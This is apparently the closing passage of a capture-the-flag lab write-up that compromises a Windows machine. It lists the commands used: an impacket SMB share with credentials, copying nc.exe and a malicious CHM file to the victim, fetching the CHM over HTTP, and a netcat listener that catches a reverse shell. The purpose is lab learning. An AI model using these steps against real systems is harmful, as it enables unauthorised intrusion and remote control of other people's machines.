




The last thing I need to do is to transfer nc.exe to the path of the victim machine defined in the malicious payload, in my first attempt I will upload nc.exe to the Desktop folder of chris and if problems arise I will try other paths. I also transfer the malicious doc.chm file from the Windows virtual machine I set up for this lab, first to my attacking machine, then I set up everything necessary to capture the incoming Reverse Shell with nc on port 443 of my machine and finally I transfer doc.chm to the target. After a short time of waiting I get the connection and I can access the content of the last flag, finally pwned machine.
Attacker Machine:
impacket-smbserver smbFolder $(pwd) -smb2support -username oldboy -password oldboy123
Victime Machine:
net use x: \\10.10.14.9\smbFolder /u:oldboy oldboy123
Attacker Machine:
impacket-smbserver smbFold $(pwd) -smb2support -username oldboy -password oldboy123
Victime Machine:
net use x: \\10.10.14.9\smbFold /u:oldboy oldboy123
copy x:\nc.exe .\nc.exe
Virtual Machine:
python -m http.server 80
Attacker Machine:
wget http://192.168.1.8/doc.chm
rlwrap -cAr nc -nlvp 443
Victime Machine:
cd C:\Docs
copy x:\doc.chm .\doc.chm
# :)
whoami
hostname


